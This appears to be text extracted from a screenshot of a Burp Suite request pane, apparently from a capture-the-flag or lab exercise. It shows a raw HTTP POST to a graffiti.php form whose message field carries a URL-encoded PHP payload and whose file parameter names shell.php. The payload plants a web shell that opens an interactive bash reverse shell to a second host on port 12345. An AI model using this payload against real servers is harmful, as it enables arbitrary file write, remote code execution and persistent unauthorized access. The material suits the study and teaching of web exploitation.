 Request
Pretty Raw Hex
\n
1 POST /graffiti.php HTTP/1.1
2 Host: 154.254.100.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://154.254.100.24/graffiti.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://154.254.100.24
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 message=
<%3fphp+exec("/bin/bash+-c+'bash+-i>%26+/dev/tcp/154.254.100.8/12345+0>%261'")%3b+%3f>
&file=shell.php